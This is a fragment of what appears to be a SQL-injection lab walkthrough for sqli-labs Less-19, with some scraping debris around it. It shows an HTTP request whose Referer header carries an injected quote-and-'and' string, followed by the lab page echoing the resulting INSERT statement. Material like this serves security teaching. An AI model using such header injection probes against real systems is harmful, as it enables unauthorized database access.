 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-19/' and '
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uname=admin2&passwd=admin2&submit=Submit
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font
size = 3 >INSERT INTO `security`.`referers` (`referer`,
`ip_address`) VALUES ('http://127.0.0.1/sqli/Less-19/' and
'', '127.0.0.1')</font><font color= "#0000ff" font size = 3 >Your
Referer is: http://127.0.0.1/sqli/Less-19/' and
'</font><br><br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches